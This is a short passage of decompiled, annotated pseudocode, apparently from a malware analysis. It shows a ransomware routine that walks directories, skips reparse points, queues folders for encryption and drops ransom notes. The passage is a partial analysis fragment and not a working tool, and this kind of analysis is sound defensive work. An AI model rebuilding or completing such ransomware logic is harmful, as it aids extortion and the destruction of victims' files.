 if ( get_os_version() < 0x601u )
LODWORD(v5) = mw_FindFirstFileW(file_name, &lpFindFileData);
else
LODWORD(v5) = mw_FindFirstFileExW(file_name, 1, &lpFindFileData, 0, 0, 2);
if ( v5 != -1 )
{
v7 = v5;
do
{
if ( w_strcmp(lpFindFileData.cFileName, L".")
&& w_strcmp(lpFindFileData.cFileName, L"..")
&& (lpFindFileData.dwFileAttributes & FILE_ATTRIBUTE_REPARSE_POINT) == 0 )// avoid ., .., and reparse point dir
{
w_w_memcpy(&file_name[v12], lpFindFileData.cFileName);
if ( (lpFindFileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY) != 0 )
{
w_concat(file_name, L"\\");
if ( (traverse_struct->checking_dir_name)(file_name, lpFindFileData.cFileName) )
{
add_to_list_0(&folder_to_encrypt_list, file_name);// add the directory to the list
*&traverse_struct->handle_array += (traverse_struct->dropping_ransom_note_func)(
traverse_struct->some_int2,
file_name,
lpFindFileData.cFileName);
}
}
else